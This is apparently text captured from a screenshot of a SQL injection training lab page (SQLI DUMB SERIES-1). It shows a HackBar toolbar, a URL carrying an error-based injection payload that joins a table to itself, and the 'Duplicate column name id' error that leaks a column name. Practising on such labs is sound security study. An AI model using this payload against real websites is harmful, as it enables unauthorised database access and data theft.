 Welcome Dhakkan
Duplicate column name 'id'
SQLI DUMB SERIES-1
Network Performance Memory Application 安全性 Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=1' union select * from (select * from emails a join emails b)c--+